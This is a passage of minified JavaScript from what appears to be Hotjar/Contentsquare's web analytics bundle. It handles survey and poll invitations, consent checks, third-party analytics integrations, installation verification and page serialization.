l.remove(A,S.id)},S.display_type,S.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),On=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===Hs.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Pr(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!Cn(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===Hs.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Es.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},bs(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(On.SURVEY_INVITES)).length>0&&hj.hq(".".concat(On.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Nr="hj-uut",Ts={get:function(){var h=window.sessionStorage.getItem(Nr);return h?JSON.parse(h):null},getValue:function(h){var l=Ts.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Ts.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Nr,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Nr)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Ts.get()!==null;return f&&Ts.set({referrer:l}),y||f},pi=!1,Ki=function(){pi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,it){L.push([H,q,K,it]),x||function a(){if(L.length!==0){x=!0;var v=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Cr(k,4<st?4:st)}return C(k,4)}(bn,L.shift()),S=v[0],A=v[1],m=v[2],N=v[3];hj.ajax.post(S,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{N&&N(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(it){for(E.granted=!!it.success&&it.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,it,a){var v=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var S=An.get();S&&(K.events=hj.hq.stringify(S)),function(A,m,N,C,k){var ct=J();N.window_width=N.window_width||ct.width,N.window_height=N.window_height||ct.height,N.user_id=m?b():void 0,N.url=location.href,N.account_id=hj.settings.account_id||null,N.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,Zt,Ee){if(st){N.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(N.identify_attributes={contentsquare_replay_link:Rt})}else N.identify_user_id=Zt,N.identify_attributes=Ee;if(hj.sdk!==void 0){N.language=hj.sdk.getDeviceLanguage();var Ps={contentsquare_replay_link:hj.sdk.getReplayLink()};N.identify_attributes=Ss(Ss({},Le(N.identify_attributes)==="object"?N.identify_attributes:void 0),Ps)}R(A,N,function(Gs){C&&C(Gs)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(v),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),it==null||it(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Rn(),Or(),Bo(),pi=!0)},Rs=function(h){hj.widget&&(Xi()?bs(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var gi={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Mt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function Bs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(it){K=!0,L=it}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Mr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Mr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Mr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var mi,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Dr=at("ga.forward_events","integration"),kr=!1,Cs={setup:hj.tryCatch(function(){if(!kr){kr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Dr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Dr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Dr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,it){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Mr(K,1<a?1:a)}return q(K,1)}(Bs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},Fs=at("ga.send_hjuid"),Qi=60,as=!0,Nn=!1,Fo=hj.tryCatch(function(){Nn||(Nn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?Fs("invalid userid: '".concat(h,"'")):(Fs("got userId"),Ue=h.substring(0,8),Mn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!mi){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return Fs("`ga` variable is available, waiting for tracker."),void h(function(l){$s(l,!0)})}Qi<=0?Fs("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),$s=hj.tryCatch(function(h,l){h&&(mi&&l||(mi!==h&&(Fs("got fresh tracker"),as=!0),mi=h,Mn()))},"integrations"),Mn=hj.tryCatch(function(){as&&Ue&&mi&&(as=!1,mi.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),Fs("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){$s(h,!1)},"integrations.googleAnalytics")},xr=at("ga.send_hjuid_gtag"),Lr=!1,Go=hj.tryCatch(function(){if(!Lr){Lr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):xr("`dataLayer` is undefined")}function l(){var f;xr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Cs,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:Go}},zo=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Vr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Vr("HubSpot setup started"),Q(zo,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Vr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Vr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Ur=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Ur("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Mt(b.event);return Ur("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Ur("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Is=window.optimizely;function Dn(){tr("looking for tags.");var h=Is.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Is!==void 0&&typeof Is.push=="function"&&typeof Is.get=="function"&&Is.get("state")!==void 0&&Is.get("data")!==void 0?(tr("listening for campaignDecided event."),(Is=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),Dn())}}),Dn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},yi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Mt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&yi.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&gi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),kn=!1,Ei=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;kn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):bs(E.NOTIFICATION,function(){kn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function vi(){return vi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vi.apply(this,arguments)}var cs,Si=(cs={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=ue.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=vi(vi({},f&&{error_detail:f}),{},{status:l});(ue.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=he("hjVerifyInstall"),y=he("hjVerifyUUID"),E=function(){Ei({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),cs._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,it){return window.hjBootstrapCalled.indexOf(K)===it}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",Ei({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),Ei({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",cs._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),Ei({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(cs._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),Ei({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),cs._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,xn=r.b2,ea=r.Vv,sa=r.pF,Ln=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:xn,pn:ea,vn:sa,yn:Ln,mn:ia,jn:ra}}(),fw=Fi.gn,pw=Fi.fn,gw=Fi.pn,bc=Fi.vn,Rd=Fi.yn,Tc=Fi.mn,mw=Fi.jn;function Cd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function yw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var Ew=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},vw=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.xe=n}init(){this.E.vocData&&Ew(this.E.vocData),new Td(this.xe).listen({vocEnabled:!0,integrationsEnabled:!1}),Rd()}Br(){let t=this.C.getUrl();hj.currentUrl=t,bc(),Cd(),Tc(t)}onAfterNaturalPageView(){this.Br()}onAfterArtificialPageView(){this.Br()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),Sw=(()=>{class s extends ne{constructor(){super(),this.ju=[]}onStart(){csArray.prototype.forEach.call(this.ju,t=>this.triggerHotjarEvent(t)),this.ju=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.ju,t);return}this.Dl(t)&&hj("event",t)}Dl(t){return U(t)}}return s})(),_w=60*60*24*1e3,ww=_w*365,Da=(s,r,t=ww)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Aw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.ft.getItem(t):this.N.get(t)||this.ft.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.ft.setItem(t.key,t.value):this.N.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.ft.removeItem(t):this.N.delete(t)}}return s})(),bw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Tw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Rw(s){if(s!=null&&s.length)return ns(s,r=>Iw(r))}function Cw(){fe(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Rw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Iw(s){let r=[];try{r=ns(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Pw=(()=>{class s{constructor(t,e,i,n,o){this.p0=t,this.E=e,this.ve=i,this.tt=n,this.Yt=o}getPageContent(t){this.ve.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.ve.startIdentifier(),this.Yt.start(),Cw(),mE.serialize(document,e=>{let i=Tw(e),n=csArray.prototype.reduce.call(this.p0,(o,c)=>c.sanitize(o),i);this.Yt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Id=(()=>{class s extends ze{constructor(t){super(),this.W=null,this.Sc=null,this.U=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:G.MaskedElementState.Child},this.g0=e=>{for(let i of e){if(G.isMaskedElement(i.target)||G.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];G.isMaskedElement(o)||G.isMaskedElementChild(o)||Pt(o)&&this.Gm(o)}for(let n=0;n<i.removedNodes.length;n+=1){let 